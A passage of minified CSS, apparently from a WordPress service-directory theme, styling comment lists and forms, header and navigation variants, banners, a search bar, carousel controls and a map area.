"\f133";}ol.comment-list li.comment .reply a:before {content: "\f064";font-weight: normal;color: #555555;margin-right: 5px;vertical-align: middle;}ol.comment-list li.comment p {line-height: 18px;margin: 0 0 5px;}ol.comment-list li.comment .reply a {position: absolute;top: 50px;right: 30px;margin-top: -5px;color: #3379D6;font-weight: 600;}ol.comment-list li .children {list-style: none;margin-left: 80px;}ol.comment-list li .children li {padding: 0;}@media only screen and (max-width: 767px) {.comments-area .padding-30 {padding: 15px;}ol.comment-list li.comment .comment-body {margin-bottom: 30px;margin-left: 70px;}ol.comment-list li.comment .comment-author .avatar {left: -75px;height: 60px;width: 60px;}ol.comment-list li .children {margin-left: 20px;}ol.comment-list li.comment .reply a {position: static;}}@media only screen and (max-width: 480px) {ol.comment-list li.comment .comment-body {margin-left: 52px;}ol.comment-list li.comment .comment-author .avatar {left: -55px;top: 12px;width: 40px;height: 40px;}}.comment-respond {padding: 30px 30px;border: 1px solid #e9e9e9;}.comment-respond .comment-reply-title {text-transform: uppercase;font-size: 20px;}.comment-respond .comment-reply-title {font-size: 16px;font-weight: 600;}.comments-area .comment-form {margin: 0 -15px;}.comments-area .comment-form .comment-notes {display: none;}.comments-area .comment-form p {width: 33.333%;float: left;padding: 0 15px;margin-bottom: 30px;position: relative;}.comments-area .comment-form p.form-allowed-tags {width: 100%;}ol.comment-list li.comment .comment-respond .comment-form p {padding: 0 15px !important;}.comments-area .comment-form p label {display: none;line-height: 18px;margin-bottom: 10px;}.comments-area p:before {font-family: "FontAwesome";display: inline-block;position: absolute;left: 15px;top: 0;font-size: 16px;color: #ccc;width: 40px;height: 40px;line-height: 40px;border: 1px solid #e1e1e1;text-align: center;}.comments-area p.comment-form-author:before {content: "\f007";}.comments-area p.comment-form-email:before {content: "\f0e0";}.comments-area p.comment-form-url:before {content: "\f0ac";}.comments-area p.comment-form-comment:before {content: "\f040";}.comments-area .comment-form p input[type="text"],.comments-area .comment-form p textarea {width: 100%;height: 40px;line-height: 6px 12px;padding: 10px 10px 10px 50px;border: 1px solid #e1e1e1;}.comments-area .comment-form p.comment-form-comment {width: 100%;display: block;clear: both;}.comments-area .comment-form p textarea {height: 120px;}.comments-area .comment-form p.form-submit {clear: both;float: none;width: 100%;margin: 0;}.comments-area .comment-form p input[type="submit"] {background-color: #3379D6;border-color: #1f82bd;border-width: 0;border-bottom-width: 3px;border-style: solid;color: #fff;padding: 9px 20px;line-height: 1.42857;text-transform: uppercase;}.comments-area .comment-form p input[type="submit"]:hover,.comments-area .comment-form p input[type="submit"]:focus,.comments-area .comment-form p input[type="submit"]:active {background-color: #1f82bd;border-color: #0c6faa;color: #fff;}@media only screen and (max-width: 767px) {.comments-area .comment-form p {width: 100%;float: none;margin-bottom: 20px;}.comment-respond {padding: 20px;}}#header-part {position: relative;z-index: 99;background: #FFF;height: auto;}.extra-nav {float: right;padding: 25px 0;margin-right: 15px;}.extra-nav .extra-cell {display: inline-block;position: relative;}.extra-nav .btn-sm {margin: 5px 0;}@media only screen and (max-width: 767px) {.extra-nav {margin-right: 15px;}}@media only screen and (max-width: 480px) {.extra-nav {width: 100%;clear: both;margin: 0;padding:0 0 5px;text-align: right;}}#header-part.fix-map-header {height: 90px;}#header-part.fix-map-header .main-bar {position: fixed;top: 0;left: 0;z-index: 1;box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);}@media only screen and (max-width: 480px) {#header-part.fix-map-header {height: 160px;}}.top-bar {background: #3379D6;color: #FFFFFF;padding: 10px 0;}.top-bar ul,.top-bar ol {margin-bottom: 0;}@media only screen and (max-width: 767px) {.top-bar ul,.top-bar ol {margin-top: 5px;margin-bottom: 5px;}.top-bar {padding: 0;}.top-bar [class*="col-"] {width: 100%;text-align: right;padding: 10px 15px;border-bottom: 1px solid #45A8E3;}.top-bar [class*="col-"]:last-child {border-bottom: none;}}.e-p-bx {margin-left: 0;}.e-p-bx li {display: inline-block;font-size: 12px;padding-right: 10px;}.e-p-bx li a {color: #FFF;}.e-p-bx li i {margin-right: 10px;vertical-align: middle;}.social-bx,.login-bx {margin: 0 0 0 15px;float: right;}.social-bx li,.login-bx li {font-size: 12px;margin: 0;position: relative;}.social-bx li a,.login-bx li a {color: #FFFFFF;font-size: 13px;}.social-bx li i,.login-bx li i {vertical-align: baseline;margin: 0 5px 0 0;}.social-bx li span,.login-bx li span {vertical-align: baseline;margin: 0 2px 0;font-size: 8px;}.login-bx .sf-notification-list,.sf-notopbar-notification .sf-notifications {width: 250px; top: 32px;left: auto;right: -20px;border: none;padding: 0;}.login-bx .sf-notification-list li,.sf-notopbar-notification .sf-notifications li{border-bottom: 1px solid #F7F7F7;}.login-bx .sf-notification-list li:last-child,.sf-notopbar-notification .sf-notifications li:last-child{border-bottom:none;}.login-bx .sf-notification-list li a,.sf-notopbar-notification .sf-notifications li a { color: #767676;padding: 9px 15px; white-space: normal;}.login-bx .sf-notification-list.arrow-up:after,.sf-notopbar-notification .sf-notifications.arrow-up:after {content:""; position:absolute; top: -6px; right:30px; border-right: 6px solid transparent; border-bottom: 6px solid #ffffff; border-left: 6px solid transparent;}.login-bx .sf-notification-list li a:first-child,.sf-notopbar-notification .sf-notifications.arrow-upli a:first-child{border-top-left-radius: 5px;border-top-right-radius: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px;}.login-bx .sf-notification-list li a:last-child,sf-notopbar-notification .sf-notifications.arrow-up li a:last-child {border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;-webkit-border-bottom-left-radius: 5px;-webkit-border-bottom-right-radius: 5px;}@media only screen and (max-width: 991px) { .sf-notopbar-notification .sf-notifications {right: -120px; }.sf-notopbar-notification .sf-notifications.arrow-up:after { right:188px;}}@media only screen and (max-width: 650px) { .sf-notopbar-notification .sf-notifications {right:-150px; }.sf-notopbar-notification .sf-notifications.arrow-up:after { right:215px;}}@media only screen and (max-width: 480px) { .sf-notopbar-notification .sf-notifications {right:-176px; }.login-bx .sf-notification-list {right: -150px; }.login-bx .sf-notification-list.arrow-up:after { right:160px; }}@media only screen and (max-width:360px) { .sf-notopbar-notification .sf-notifications {right:-190px; }}.language-bx li {display: inline;margin: 0 10px;}.sf-notifications span {display: inline-block;min-width: 18px;height: 18px;line-height: 18px;vertical-align: middle;padding: 0 2px;background-color: #FF2D32;color: #FFF;font-size: 10px !important;font-weight: 700;text-align: center;-webkit-border-radius: 50px;border-radius: 50px;}.fs-customer-status2:hover .dropdown-menu {display: block;}.logo-header {float: left;vertical-align: middle;padding: 0;font-size:20px!important; color:#3379D6; width:28%; height:15%; }.logo-header-inr {display:table;width:100%; height:100%;}.logo-header-inr a {display:table-cell;}.logo-footer {float: left;vertical-align: middle;padding: 0;color:#3379D6; width:28%; height:15%; }@media only screen and (max-width: 767px) {.logo-header {float: left;vertical-align: middle;padding: 0;font-size:20px!important; color:#3379D6; margin-top:30px; margin-left:-5px; width:40%; height:40%; }.logo-footer {float: left;vertical-align: middle;padding: 0; color:#3379D6; margin-top:30px; margin-left:-5px; width:40%; height:40%;}}.logo-header a,.logo-footer a {vertical-align: middle;}.logo-header a {color: #3379D6;}.logo-footer a {color: #3379D6;}.logo-header.center-block {margin-left: auto;margin-right: auto;float: none;}.logo-header img,.logo-footer img {max-width: 100%;height: auto;vertical-align: middle;}.logo-header span,.logo-footer span {font-size: 20px;color: #3379D6;letter-spacing: 20px;}.main-bar {background: #FFFFFF;width: 100%;transition: 0.8s top ease-in;-webkit-transition: 0.8s top ease-in;-moz-transition: 0.8s top ease-in;-ms-transition: 0.8s top ease-in;-o-transition: 0.8s top ease-in;}#header-part .navbar-toggle {border:none;margin: 24px 0;padding: 12px 10px;}#header-part .navbar-toggle span {background: #666;height:3px;}.header-nav {position: static;padding: 0;}.header-nav .nav {float: right;}.header-nav .nav i {font-size: 8px;margin-left: 3px;vertical-align: middle;}.header-nav .nav > li {margin: 0px;font-weight: 400;text-transform: uppercase;position: relative;font-weight: bold;}.header-nav .nav > li > a {border-radius: 0px;color:#77C04B; font-size:12px; padding: 35px 15px;cursor: pointer;}.header-nav .nav > li > a:hover {background-color: transparent;color:#3379D6; }.header-nav .nav > li > a:active,.header-nav .nav > li > a:focus {background-color: transparent;}.header-nav .nav > li.active > a,.header-nav .nav > li.current-menu-item > a {background-color: transparent;color:#3379D6; }.header-nav .nav > li:hover > a {color:#3379D6!important; }.header-nav .nav > li:hover > .sub-menu,.header-nav .nav > li:hover > .mega-menu {opacity: 1;visibility: visible;-webkit-transition: opacity 0.s linear;-moz-transition: opacity 0.s linear;-o-transition: opacity 0.s linear;transition: opacity 0.s linear;}.header-nav .nav > li .sub-menu {background-color:#FFFFFF; border: 1px solid #e9e9e9;display: block;left: 0;list-style: none;margin: 0px;opacity: 0;padding: 0px;position: absolute;visibility: hidden;width: 220px;z-index: 10;}.header-nav .nav > li .sub-menu li {border-bottom: 1px solid #e9e9e9;position: relative;font-weight: bold;}.header-nav .nav > li .sub-menu li a {color: #555555;display: block;font-size: 12px;padding: 10px 20px;text-transform: uppercase;transition: all 0.15s linear;}.header-nav .nav > li .sub-menu li a:hover {background-color: #EBEBEB;color: #3379D6;text-decoration: none;}.header-nav .nav > li .sub-menu li:last-child {border-bottom: 0px;}.header-nav .nav > li .sub-menu li .fa {color: #363636;display: block;float: right;position: absolute;right: 10px;top: 12px;}.header-nav .nav > li .sub-menu li:hover > a {color: #3379D6;}.header-nav .nav > li .sub-menu li > .sub-menu {left: 220px;}.header-nav .nav > li .sub-menu li:hover > .sub-menu {left: 220px;margin: 0px;opacity: 1;top: -1px;visibility: visible;-webkit-transition: opacity 0.15s linear;-moz-transition: opacity 0.15s linear;-o-transition: opacity 0.15s linear;transition: opacity 0.15s linear;}.header-nav .nav > li .sub-menu li:hover > .sub-menu:before {background-color: transparent;bottom: 0px;content: '';display: block;height: 100%;left: -6px;position: absolute;top: 0px;width: 6px;}.header-nav .nav > li.has-mega-menu {position: inherit;}.header-nav .nav > li .mega-menu {background-color: #FFFFFF;border: 1px solid #e9e9e9;display: table;left: 0px;list-style: none;opacity: 0;padding: 20px;position: absolute;right: 0px;visibility: hidden;width: 100%;}.header-nav .nav > li .mega-menu > li {display: table-cell;padding: 5px 0px;position: relative;vertical-align: top;width: 25%;}.header-nav .nav > li .mega-menu > li:after {background-color: #E9E9E9;bottom: 0px;content: '';display: block;height: 100%;margin: 0px 20px 0px 0px;position: absolute;right: 0px;top: 0px;width: 1px;}.header-nav .nav > li .mega-menu > li:last-child:after {display: none;}.header-nav .nav > li .mega-menu > li > a {color: #555555;display: block;font-size: 14px;margin: 0px;padding: 0px;}.header-nav .nav > li .mega-menu > li ul {list-style: none;margin: 10px 0px 0px 0px;padding: 0px;}.header-nav .nav > li .mega-menu > li ul a {color: #555555;display: block;font-size: 11px;line-height: 34px;text-transform: uppercase;}.header-nav .nav > li .mega-menu > li ul a:hover {color: #3379D6;}.header-nav .nav > li.menu-item-has-children:before {content: "\f078";display: block;font-family: "FontAwesome";right: 4px;position: absolute;top: 50%;color: #999;margin-top: -7px;font-size: 8px;}.header-nav .nav > li.submenu-direction .sub-menu {left: auto;right: 0;}.header-nav .nav > li.submenu-direction .sub-menu li > .sub-menu {left:auto;right:220px; margin:0 20px 0 0;}.header-nav .nav > li.submenu-direction .sub-menu li:hover > .sub-menu {left:auto;right:220px;margin:0 0 0 0;}.has-child .open-close-btn {position:absolute;right:7px;top:9px;color:#555;background-color:transparent;z-index:999;cursor:pointer;padding:4px;font-size:18px;display:none;width:26px;text-align:center;border:1px solid #ddd;}.has-child .has-child .open-close-btn {right:3px !important;top:4px !important;}.has-child li span[class*="fa-"]{color:#555;}.has-child.nav-open > a+.open-close-btn.fa-angle-down:before { content:"\f105";}@media only screen and (max-width: 991px) {header .logo {display: block;padding: 4px 0;}.header-nav .nav > li > a {padding: ;}.header-nav .nav > li.menu-item-has-children:before {right: 10px;top: 0;margin-top: 17px;display:none;}.header-nav .nav > li .sub-menu {border-radius: 0px !important;-webkit-right-radius: 0 !important;}}@media only screen and (max-width: 991px) {.navbar-header {float: none;}.navbar-toggle {display: block;}.navbar-collapse.collapse {display: none!important;}.navbar-collapse.collapse.in {display: block!important; }.header-nav {clear:both;margin:0 -15px;border-bottom:1px solid #E9E9E9 ;}.header-nav .nav{float:none;margin:0;background:#fff;}.header-nav .nav li {float:none;}.header-nav .nav > li .sub-menu > li,.header-nav .nav > li .mega-menu > li {float:none;display:block;width:auto;}.header-nav .navli .sub-menu > li a {padding-left:30px;}.header-nav .nav > li > a {padding: 12px 15px;border:1px solid #E9E9E9 ;margin-bottom:-1px;color: #777;}.header-nav .nav > li.active > a, .header-nav .nav > li.current-menu-item > a {color: #ec5598;}.header-nav .nav i{float:right;}.header-nav .nav > li > a:hover,.header-nav .nav > li > a:active, .header-nav .nav > li > a:focus {background-color: #f0f0f0;text-decoration: none;}.header-nav .nav > li .mega-menu > li:after{display:none;}.header-nav .nav > li ul,.header-nav .nav > li .sub-menu,.header-nav .nav > li .mega-menu {display: none;position: static;visibility: visible;width:auto;background:#f9f9f9;}.header-nav .nav > li ul.mega-menu ul {display: block;}.header-nav .nav > li .mega-menu > li {padding:0px;}.header-nav .nav > li ul.mega-menu li:hover ul {display: block;}.header-nav .nav li.has-child {position:relative;}.header-nav .navli .sub-menu,.header-nav .navli .mega-menu {opacity:1;margin:0 !important;}.has-child .open-close-btn {display:block;}}.is-sticky .main-bar {position: fixed;top: 0;left: 0;}.is-sticky .logo-header {margin: 6px 0;}.is-sticky .header-nav .nav > li > a {padding: 25px 15px;}.is-sticky .extra-nav {padding: 15px 0;}@media only screen and (max-width:991px) {.extra-nav {display:table;background-color:#fff;width:100%;text-align:center;margin:0;padding:0;float:none;border:1px solid #E9E9E9;margin-bottom:15px;}.extra-nav .extra-cell {display: table-cell;padding:5px;}.extra-nav .extra-cell .sf-booknow-btn {padding:5px 15px;}.is-sticky .extra-nav {float:none;padding:0;}}@media only screen and (max-width: 767px) {.is-sticky .header-nav {overflow: auto;height: 250px;}.is-sticky#header-part .navbar-toggle {margin: 15px 0;}}@media only screen and (max-width:480px) {.is-sticky#header-part .navbar-toggle {margin: 15px 0 0;}}@media only screen and (max-width:991px) {.is-sticky .header-nav .nav > li > a {padding: 12px 15px;}}.sf-header-full-width .container {width: 100%;}.header-style1 {padding-bottom: ;}.header-style2 .logo-header {margin-left: auto;margin-right: auto;margin-bottom: 0;float: none;display:table;}.header-style2 .container {position: relative;}.header-style2 .nav-outer {display: table;}.header-style2 .main-bar-inr {display: table;margin: auto;}.header-style2 .header-nav {display: inline-block;float: left;}.header-style2 .header-nav .nav {float: none;}@media only screen and (max-width: 767px) {.header-style2 .navbar-toggle {position: static;margin: 0 auto 20px !important;float: none;}.header-style2 .nav-outer {display: block;padding: 22px 0 0;}}@media only screen and (max-width: 991px) {.header-style2 .header-nav {display: block;float: none;}.header-style2 .nav-outer {display: block;}#header-part.header-style2.navbar-toggle {margin-left:auto;margin-right:auto;float:none;}}.header-style3 .main-bar {position: absolute;background: none;}.header-style3 .header-nav .nav > li > a {color: #FFF;}.header-style3 .header-nav .nav > li.menu-item-has-children::before {color: #FFF;}.header-style3.is-sticky .main-bar {position: fixed;background: #8224E3;}.header-style3.is-sticky .header-nav .nav > li > a {color: #8224E3;}.header-style3.is-sticky .header-nav .nav > li.menu-item-has-children::before {color: #999;}.header-style3 .navbar-toggle span {background: #FFF !important;}.header-style3.is-sticky .navbar-toggle span {background: #666 !important;}@media only screen and (max-width: 991px) {.header-style3 .header-nav .nav > li > a {color: #555555;}.header-style3 .header-nav .nav > li.menu-item-has-children::before {color: #66666;}}@media only screen and (max-width: 767px) {}#header-part.header-style4 .navbar-toggle span {background-color:#fff;}#header-part.header-style4.is-sticky .navbar-toggle span {background-color:#666;}.header-style4.overlay-bg-white .main-bar {background-color:rgba(255,255,255,0.1);position:absolute;}.header-style4.overlay-bg-white.is-sticky .main-bar {position: fixed;background: #8224E3;}.header-style5.overlay-bg-black .main-bar { background-color: rgba(0, 0, 0, 0.1); position: absolute;}.header-style5.overlay-bg-black .header-nav .nav > li > a { color: #77C04B; }.header-style5.overlay-bg-black .header-nav .nav > li.menu-item-has-children::before { color: #FFF; }.header-style5.overlay-bg-black.is-sticky .main-bar {position: fixed;background: #8224E3; }.header-style5.is-sticky .header-nav .nav > li > a { color: #8224E3; }.header-style5.is-sticky .header-nav .nav > li.menu-item-has-children::before { color: #999; }.header-style5.overlay-bg-black .navbar-toggle span {background: #FFF !important; }.header-style5.overlay-bg-black.is-sticky .navbar-toggle span {background: #666 !important; }@media only screen and (max-width: 767px) { .header-style5.overlay-bg-black .header-nav .nav > li > a { color: #555555; }.header-style5.overlay-bg-black .header-nav .nav > li.menu-item-has-children::before { color: #66666; }}.header-style6 .extra-nav .extra-cell a.btn {background-color: transparent;color: #777;border: 2px solid #999; }.header-style7 .main-bar { background-color: rgba(0, 0, 0, 0.0); position: absolute; top: 0; left: 0; padding-left: 20px; padding-right: 20px; margin-top: 15px; }.header-style7 .header-nav .nav > li > a,.header-style7 .header-nav .nav > li.menu-item-has-children::before { color: #77C04B; }.header-style7 .extra-nav .extra-cell a.btn { background-color: transparent; color: #77C04B; border: 2px solid #77C04B; margin-left: 5px; margin-right: 5px; padding: 4px 10px; }.header-style7.is-sticky .main-bar {position: fixed;background: #8224E3;margin-top: 0;}.header-style7.is-sticky .header-nav .nav > li > a { color: #8224E3; }.header-style7.is-sticky .extra-nav .extra-cell a.btn {background-color: transparent;color: #8224E3;border: 2px solid #8224E3; }.header-style7 .navbar-toggle span { background: #FFF !important; }@media only screen and (max-width: 991px) {.header-style7 .main-bar { margin-top: 0; padding-left: 0; padding-right: 0; }.header-style7 .header-nav .nav > li > a,.header-style7 .header-nav .nav > li.menu-item-has-children::before {color: #666666;}.header-style7 .extra-nav .extra-cell a.btn { color: #777;border: 2px solid #777;}}@media only screen and (max-width: 480px) {.header-style7 .extra-nav {padding: 0; }}.nav-left-slide-btn,.nav-top-slide-btn{display:none;}@media only screen and (max-width: 991px) {.nav-top-slide-btn{display:block;}.left-nav-wrap .nav-left-slide-btn {display:block;}.left-nav-wrap .nav-top-slide-btn {display:none;}.sf-ltr .header-nav-left {position:fixed;top:0;left:-100%;width:240px;height:100%;min-height:100vh; background-color:#fff;margin:0 !important;overflow:auto;z-index:999;}.header-nav-left.navbar-collapse.collapse {display:block !important;}.body-overlay {position:fixed;top:0;left:0;width:100%;height:100%;min-height:100vh; background-color:#000;overflow:auto;z-index:888;opacity:0.8;cursor:url(../images/close-pic.png), auto;}}.sf-header-inner .header-nav .nav > li {font-weight: bold; }.sf-header-inner .header-nav .nav > li > a { color: #77C04B;font-size: 12px; }.sf-header-inner .header-nav .nav > li > a:hover { color: #3379D6; }.sf-header-inner .header-nav .nav > li.active > a,.sf-header-inner .header-nav .nav > li.current-menu-item > a { color: #3379D6; }.sf-header-inner .header-nav .nav > li:hover > a { color: #3379D6!important; }.sf-header-inner .header-nav .nav > li .sub-menu { background-color: #FFFFFF; }.sf-header-inner .header-nav .nav > li .sub-menu li { font-weight: bold;}.sf-header-inner .header-nav .nav > li .sub-menu li a {color: #555555;font-size: 12px; }.sf-header-inner .header-nav .nav > li .sub-menu li a:hover { background-color: #EBEBEB; color: #3379D6; }.sf-header-inner .header-nav .nav > li .mega-menu { background-color: #FFFFFF; }.sf-banner-row,.sf-banner-outer {position: relative;min-height: 150px;}.sf-bnr-pic {width: 100%;overflow: hidden;}.sf-bnr-pic > img {width: 100%;height: auto;display: block;}.sf-bnr-text {position: absolute;left: 0;top: 35%;width: 100%;margin: 0;font-family: Raleway;color: #FFFFFF;}.sf-bnr-text strong {display: block;font-weight:700; font-size:72px; line-height:70px; color:#ffffff; }.sf-bnr-text span {font-family:Raleway; font-weight:400; font-size:24px; line-height:30px; color:#ffffff; }@media only screen and (max-width: 1440px) {.sf-bnr-text {top: 30%;}}@media only screen and (max-width: 1200px) {.sf-bnr-text {top: 40%;}.sf-bnr-text strong {font-size: 60px;line-height: 60px;margin: 0 0 15px;}.sf-bnr-text span {font-size: 20px;line-height: 24px;}}@media only screen and (max-width: 991px) {.sf-bnr-text {height:100%;}.sf-bnr-text .container {vertical-align:middle;}.sf-bnr-text strong {font-size: 50px;line-height: 50px;margin: 0 0 10px;}}@media only screen and (max-width: 767px) {.sf-bnr-text strong {font-size: 40px;line-height: 40px;margin: 0 0 0;}}@media only screen and (max-width: 680px) {.sf-bnr-text strong {font-size: 30px;line-height: 30px;margin: 0 0 0;}.sf-bnr-text span {font-size: 14px;line-height: 18px;}.sf-header-style-7 .sf-bnr-text {top: 60%;}}@media only screen and (max-width: 480px) {.sf-bnr-pic > img {width: 150%;max-width: 150%;margin-left: -25%;}.sf-bnr-text strong {font-size: 20px;line-height: 20px;}.sf-bnr-text span {font-size: 12px;line-height: 16px;}}@media only screen and (max-width: 420px) {.sf-bnr-pic > img {width: 250%;max-width: 250%;margin-left: -75%;}}.sf-rev-slider-wrap {position:relative;}.banner-inner-row {height: 400px;background-size: cover;background-position: center center;position: relative;}@media only screen and (max-width: 1400px) {.banner-inner-row {height: 380px;}}@media only screen and (max-width: 767px) {.banner-inner-row {height: 200px;}}.banner-inner-row h1,.banner-inner-row h2,.banner-inner-row h3,.banner-inner-row h4,.banner-inner-row h5,.banner-inner-row h6 {color: #FFF;}.banner-inner-row .sf-find-bar {z-index: 1;margin: 0;}.search-form .category-select ul li a span {font-weight: 600;}.search-form .category-select ul li a span.childcat {font-weight: 400;color: #7c7c7c;}.search-form .category-select ul li.active a span.childcat {color: #FFFFFF;}.search-form .category-select ul li img {width: 36px;height: 36px;margin-right: 5px;border-radius: 100%;-webkit-border-radius: 100%;}.search-form .category-select .filter-option img {width: 20px;height: 20px;margin-right: 5px;border-radius: 100%;-webkit-border-radius: 100%;}.search-form .bootstrap-select .btn {padding-left: 10px;}.banner-inner-row.provider-banner-off {height: 270px;background-image: url("inc/images/pattern/pattern1.jpg") !important;background-repeat: repeat;background-size: auto;}.provider-banner-off.overlay-black-middle::after {opacity: 0.1;}@media only screen and (max-width: 980px) {.banner-inner-row.provider-banner-off {height: 385px;}}@media only screen and (max-width: 767px) {.banner-inner-row.provider-banner-off {height: 0;}}.sf-search-benner {position: relative;}.sf-search-benner {position: relative;}.sf-find-bar {position: absolute;left: 0;width: 100%;z-index: 50;}.sf-find-bar.pos-v-center {top: 55%;}.sf-find-bar.pos-v-bottom {top: auto;bottom: 0;}.sf-find-bar-inr {position: absolute;left: 0;bottom: 0;width: 100%;z-index: 50;}.sf-find-bar .search-form,.sf-find-bar-inr .search-form {padding:23px 10px;position:relative;}.sf-find-bar .search-form:before,.sf-find-bar-inr .search-form:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: #3379D6;opacity: 0.6;}.sf-find-bar .bootstrap-select.btn-group .dropdown-menu.inner,.sf-find-bar-inr .bootstrap-select.btn-group .dropdown-menu.inner {max-height: 356px !important;}.sf-find-bar .bootstrap-select .dropdown-toggle,.sf-find-bar-inr .bootstrap-select .dropdown-toggle {border: 1px solid #fff !important;}.sf-find-bar .type-address .form-control,.sf-find-bar-inr .type-address .form-control {border-color: #fff;}.sf-find-bar .search-col-8,.sf-find-bar-inr .search-col-8 { width: 12.444% ; }.sf-find-bar .search-col-7,.sf-find-bar-inr .search-col-7 { width: 14.222%;}.sf-find-bar .search-col-6,.sf-find-bar-inr .search-col-6 { width: 16.6667%;}.sf-find-bar .search-col-5,.sf-find-bar-inr .search-col-5 { width: 20%;}.sf-find-bar .search-col-4,.sf-find-bar-inr .search-col-4 { width: 25%;}.sf-search-validate { background: #fff none repeat scroll 0 0; color: #FF7174; font-size: 13px; height: 100%; left: 0; line-height: 16px; overflow: hidden; padding: 10px 15px; position: absolute; top: 0;width: 100%; }@media only screen and (max-width: 1200px) {.sf-find-bar .search-col-6 { width: 33.333%; margin: 5px 0; }.sf-find-bar .search-col-8 .btn-search-result,.sf-find-bar-inr .search-col-8 .btn-search-result { font-size:12px !important; padding:13px 5px !important; }}@media only screen and (max-width: 991px) {.col-md-9.search-col-1 { margin-bottom:15px;}.sf-find-bar {position: static;}.sf-find-bar .search-col-5 {width: 50%;margin-bottom: 15px;}.sf-find-bar .col-sm-12.search-col-5 {width: 100%;}.sf-find-bar-inr .search-col-5 {margin-bottom: 15px;}.sf-find-bar .search-col-3 {margin-bottom: 10px;}.sf-find-bar .col-sm-12.search-col-3 {margin-bottom: 0;}.sf-find-bar .search-col-7,.sf-find-bar-inr .search-col-7 { width: 33.333%; margin:5px 0px; }.sf-find-bar .search-col-7:last-child,.sf-find-bar-inr .search-col-7:last-child { width: 100%; }.sf-find-bar .search-col-8,.sf-find-bar-inr .search-col-8 { width:25% ; margin:5px 0px; }}@media only screen and (max-width: 767px) {.sf-find-bar .search-col-4,.sf-find-bar-inr .search-col-4 { width: 33.333%; float:left; margin:5px 0px;}.sf-find-bar .search-col-4:last-child,.sf-find-bar-inr .search-col-4:last-child { width:100%;}.sf-find-bar .search-col-7,.sf-find-bar-inr .search-col-7 { width: 50%; float:left; }.sf-find-bar .search-col-8,.sf-find-bar-inr .search-col-8 { width:50%; float:left; }.sf-find-bar .search-col-6 {width: 100%;margin: 0 0 10px}.sf-find-bar .col-sm-12.search-col-6 {width: 100%;margin: 0}.sf-find-bar .search-col-5 {float: left;margin-bottom: 10px;}.sf-find-bar .col-sm-12.search-col-5 {clear: both;}.sf-find-bar .search-col-5 {margin-bottom: 10px;width: 100%;float: none;}.sf-find-bar .col-sm-12.search-col-5 {clear: both;}}@media only screen and (max-width:550px) {.sf-find-bar .search-col-4,.sf-find-bar-inr .search-col-4 { width: 100%; }}.sf-find-bar-inr .search-col-5 {width: 20%;}.sf-find-bar-inr .search-col-6 {width: 16.6667%;}@media only screen and (max-width: 991px) {.sf-find-bar-inr .search-col-3 {width: 50%;margin-bottom: 10px;}.sf-find-bar-inr .col-sm-12.search-col-3 {width: 100%;margin-bottom: 0;}.sf-find-bar-inr .search-col-6,.sf-find-bar-inr .search-col-5 {width: 50%;margin-bottom: 10px;}.sf-find-bar-inr .col-sm-12.search-col-5 {width: 100%;margin-bottom: 0;}}@media only screen and (max-width: 767px) {.sf-find-bar-inr .search-col-3 {width: 100%;}.sf-find-bar-inr .search-col-5 {width: 100%;float: none;}.sf-find-bar-inr .search-col-6 {width: 100%;margin-bottom: 10px;}.sf-find-bar-inr .col-sm-12.search-col-6 {margin-bottom: 0;}.sf-find-bar-inr {position: static;}.sf-find-bar-inr > .container {padding-left: 0;padding-right: 0;}}.tp-caption .font-weight-300 {font-weight: 300;}.tp-caption .font-weight-400 {font-weight: 400;}.tp-caption .font-weight-500 {font-weight: 500;}.tp-caption .font-weight-600 {font-weight: 600;}.tp-caption .font-weight-700 {font-weight: 700;}.tp-caption .font-weight-800 {font-weight: 800;}.tp-caption .font-weight-900 {font-weight: 900;}.tp-caption .btn {font-weight: 600;text-transform: uppercase;}.tp-caption .btn-lg {padding-left: 80px;padding-right: 80px;}.tp-caption h1,.tp-caption h2,.tp-caption h3,.tp-caption h4,.tp-caption h5,.tp-caption h6 {font-weight: 800;margin-bottom: 24px;color: #FFFFFF;}.tp-caption h1 {font-size: 70px;line-height: 60px;}.tp-caption h2 {font-size: 60px;line-height: 50px;}.tp-caption h3 {font-size: 50px;line-height: 40px;margin-bottom: 20px;}.tp-caption h4 {font-size: 40px;line-height: 30px;margin-bottom: 15px;}.tp-caption h5 {font-size: 30px;line-height: 4px;margin-bottom: 10px;}.tp-caption h6 {font-size: 20px;line-height: 22px;margin-bottom: 10px;}.tp-caption h4,.tp-caption h5,.tp-caption h6 {font-weight: 600;}a.btn {color: #FFF;}a.btn:hover,a.btn:focus,a.btn:active {color: #FFF;}.owl-theme .owl-controls { margin-top: 40px;text-align: center; }.owl-theme .owl-controls .owl-nav .owl-prev,.owl-theme .owl-controls .owl-nav .owl-next { font-size: 13px; margin: 0 5px; padding:7px 12px; display: inline-block; cursor: pointer;}.owl-theme .owl-controls .owl-nav .owl-prev:hover,.owl-theme .owl-controls .owl-nav .owl-next:hover { text-decoration: none; }.owl-theme .owl-controls .owl-nav .disabled { opacity: .5; cursor: default }.owl-theme .owl-dots .owl-dot { display: inline-block;zoom: 1;*display: inline }.owl-theme .owl-dots .owl-dot span {width: 10px; height: 10px; margin: 5px 7px; background: #d6d6d6; display: block; -webkit-backface-visibility: visible; -webkit-transition: opacity 200ms ease;-moz-transition: opacity 200ms ease; -ms-transition: opacity 200ms ease; -o-transition: opacity 200ms ease; transition: opacity 200ms ease; -webkit-border-radius: 30px; -moz-border-radius: 30px;border-radius: 30px }.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span { background: #72c529 }.owl-btn-center-lr .owl-controls {margin: 0;}.owl-btn-center-lr .owl-controls .owl-nav .owl-prev,.owl-btn-center-lr .owl-controls .owl-nav .owl-next { position: absolute; left: 0;top: 50%; margin: -17px 0; }.owl-btn-center-lr .owl-controls .owl-nav .owl-next { left: auto; right: 0; }.owl-carousel .owl-item img { transform-style: inherit; }.galley-details { position: relative; }.galley-details img {width: 100%; height: auto; }.gallery-thums { margin: 20px 0 0; padding: 0 50px;}.gallery-thums .item { padding: 0 5px;}.sf-map-row {position: relative;}#gmap_wrapper {position: relative;}.gmap_home {height: 600px;}@media only screen and (max-width: 768px) {.gmap_home {height: 650px;}}@media only screen and (max-width: 767px) {.gmap_home {height: 350px;}}#no-result {position: absolute;left: 25%;bottom: 35%;width: 270px;color: #FFF;font-size: 23px;font-weight: 800;text-transform: uppercase;margin: -20px -100px;padding: 20px 10px;background: rgba(0, 0, 0, 